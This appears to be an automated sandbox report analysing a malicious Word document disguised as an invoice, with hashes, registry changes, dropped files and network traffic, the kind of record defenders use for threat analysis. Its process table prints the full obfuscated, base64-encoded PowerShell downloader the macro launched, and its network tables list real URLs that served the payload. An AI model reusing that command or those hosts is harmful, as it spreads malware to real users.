
| File name: | Rechnung-FCU91494556.doc |
| Full analysis: | https://app.any.run/tasks/03c3453a-3488-4adb-82cb-10c424c2ce77 |
| Verdict: | Malicious activity |
| Analysis date: | March 14, 2019, 17:42:52 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Author: Ikirod-PC, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Wed Jul 11 12:07:00 2018, Last Saved Time/Date: Wed Jul 11 12:07:00 2018, Number of Pages: 1, Number of Words: 0, Number of Characters: 1, Security: 0, Title: 11260Ik71295, Subject: 74965Ik9537 |
| MD5: | F212304055F1BC6F52AF93D112471483 |
| SHA1: | 117AC1CBB36AC971F1EF9F2E1953B61B8A190F91 |
| SHA256: | E571E2DDE219F648861718EEAE29F73707447FD4B7EF8C8D1DBE0A82C458DCEA |
| SSDEEP: | 6144:jFVeEsjdXRC3jexGG6fYWofNCHds/+Nk9H05wOmyvXR5:jFVeEwdXET0i8NCHds/+C058yvXb |
MALICIOUS
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 2744)
Request from PowerShell which ran from Office
- powershell.exe (PID: 3864)
Changes settings of System certificates
- powershell.exe (PID: 3864)
Executes PowerShell scripts
- WINWORD.EXE (PID: 2744)
SUSPICIOUS
Creates files in the user directory
- powershell.exe (PID: 3864)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2744)
Creates files in the user directory
- WINWORD.EXE (PID: 2744)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Author: | Ikirod-PC |
|---|---|
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2018:07:11 11:07:00 |
| ModifyDate: | 2018:07:11 11:07:00 |
| Pages: | 1 |
| Words: | - |
| Characters: | 1 |
| Security: | None |
| Title: | 11260Ik71295 |
| Subject: | 74965Ik9537 |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | 31757Ik8724 |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 1 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Category: | 14680Ik92832 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
32
Monitored processes
2
Malicious processes
2
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2744 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\Rechnung-FCU91494556.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 3864 | powershell (NEw-OBjEct SySTEm.IO.comPreSSioN.DEFLaTeStrEaM( [SystEM.iO.MEmoryStReam] [COnvErT]::fROmBASe64STRINg( 'VZBda8IwFIb/Si8CUZwJ+0CYoSBz7AO26SYoG7tJ4plNlyY1PTOzxf8+26t5cy7e9+GB95CPpzp1EIde5aAxeQFkK1BTa8ChIO8P85RmiOWY8xgjk5tcVsyHDS/45H9u0TgVvKuZ9gXDwG+m1cyfMFAoqaVtAT4fyYvzx+eTHoPcgf1B4x0za65VeZ9drk6Qwitju7OXRSdavuZ2uV0ip2xRWoM9OqF9QWaLmKQJHV1fUUHe6pgScLsxQlEO6CcdtP2AMvgFKr58AKmzHtnGPDEuaTf3Gwz7hhx/w259dNbL9Z2x0DFnSSvsiwXKgMN58BqqqsuEOpq+xUFL1FlzOPwB' ), [iO.compRESsIon.COMPResSIONmoDe]::DeComPRESS) | FoREaCh-oBJecT{NEw-OBjEct IO.sTReaMReAder($_ , [texT.Encoding]::asCii )} ).reaDtoEND( ) |InVoke-EXPreSsion | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | WINWORD.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
1 290
Read events
887
Write events
398
Delete events
5
Modification events
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +!$ |
Value: 2B212400B80A0000010000000000000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1315831838 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831952 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1315831953 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: B80A00009687206F8DDAD40100000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | ""$ |
Value: 22222400B80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | ""$ |
Value: 22222400B80A000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2744) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
3
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRC50B.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3864 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\NGWS405BYI0ABMFLKGWX.temp | — | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$chnung-FCU91494556.doc | pgc | |
MD5:— | SHA256:— | |||
| 2744 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 3864 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:— | SHA256:— | |||
| 3864 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\74FBF93595CFC8459196065CE54AD928 | binary | |
MD5:— | SHA256:— | |||
| 3864 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF19d1ae.TMP | binary | |
MD5:— | SHA256:— | |||
| 3864 | powershell.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\74FBF93595CFC8459196065CE54AD928 | der | |
MD5:1EDAF9AE99CE2920667D0E9A8B3F8C9C | SHA256:4F32D5DC00F715250ABCC486511E37F501A899DEB3BF7EA8ADBBD3AEF1C412DA | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
8
DNS requests
7
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3864 | powershell.exe | GET | — | 159.89.197.57:80 | http://www.agjas.org/m/ | US | — | — | suspicious |
3864 | powershell.exe | GET | — | 159.89.197.57:80 | http://www.agjas.org/m/ | US | — | — | suspicious |
3864 | powershell.exe | GET | 404 | 185.171.90.34:80 | http://www.mobilmobilyam.com/VQjlVqVt/ | TR | html | 29.1 Kb | suspicious |
3864 | powershell.exe | GET | 301 | 82.223.15.184:80 | http://www.embacal.com/P6a21IM/ | ES | — | — | suspicious |
3864 | powershell.exe | GET | 301 | 176.31.100.201:80 | http://www.altinbronz.com.tr/BCsOo/ | FR | html | 331 b | malicious |
3864 | powershell.exe | GET | 200 | 91.199.212.52:80 | http://crt.comodoca.com/COMODORSAAddTrustCA.crt | GB | der | 1.37 Kb | whitelisted |
3864 | powershell.exe | GET | 404 | 82.223.15.184:80 | http://embacal.com/P6a21IM/ | ES | html | 19.4 Kb | suspicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3864 | powershell.exe | 159.89.197.57:80 | www.agjas.org | — | US | suspicious |
3864 | powershell.exe | 176.31.100.201:80 | www.altinbronz.com.tr | OVH SAS | FR | suspicious |
3864 | powershell.exe | 176.31.100.201:443 | www.altinbronz.com.tr | OVH SAS | FR | suspicious |
3864 | powershell.exe | 82.223.15.184:80 | www.embacal.com | 1&1 Internet SE | ES | suspicious |
3864 | powershell.exe | 91.199.212.52:80 | crt.comodoca.com | Comodo CA Ltd | GB | suspicious |
3864 | powershell.exe | 185.171.90.34:80 | www.mobilmobilyam.com | Dgn Teknoloji A.s. | TR | suspicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.agjas.org |
| unknown |
www.altinbronz.com.tr |
| malicious |
crt.comodoca.com |
| whitelisted |
www.embacal.com |
| suspicious |
embacal.com |
| suspicious |
www.travelution.id |
| suspicious |
www.mobilmobilyam.com |
| suspicious |